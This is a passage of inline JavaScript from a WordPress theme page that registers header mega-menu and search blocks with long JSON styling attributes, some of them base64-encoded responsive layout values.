3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 